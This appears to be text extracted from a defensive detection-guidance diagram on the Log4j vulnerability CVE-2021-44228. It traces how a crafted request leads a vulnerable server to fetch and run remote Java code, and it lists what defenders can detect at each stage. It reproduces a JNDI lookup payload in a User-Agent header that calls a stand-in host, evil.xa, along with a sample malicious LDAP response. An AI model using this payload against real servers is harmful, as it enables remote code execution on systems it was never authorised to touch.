 Detection Guidance: log4j CVE-2021-44228
Instruct the machine to download malicious
code. This code may be obfuscated, and
different HTTP options may be used.
1
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
#{jndi:ldap://evil.xa/x}
Attacker
Vulnerable Server
Write all web requests to the log file,
including this malicious request.
1
Write to log:
#{jndi:ldap://evil.xa/x}
Application
Log4j Library
2
3
Log file
Request may be
forwarded
Perform LDAP request to
retrieve malicious java class*
2
Ldap://evil.xa
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
3
Malicious code
execution
3
Sub-processes
Command-and-control
server
*: other protocols may be used to retrieve malicious java class
(ldap/ldaps/rmi/dns/corba/iiop/nis)
1 Identify who is scanning the environment for vulnerable machines.
2 Identify if a vulnerable application has attempted to retrieve the malicious code for potential execution
3 Download of the malicious code and execution of the malicious code on the vulnerable machine.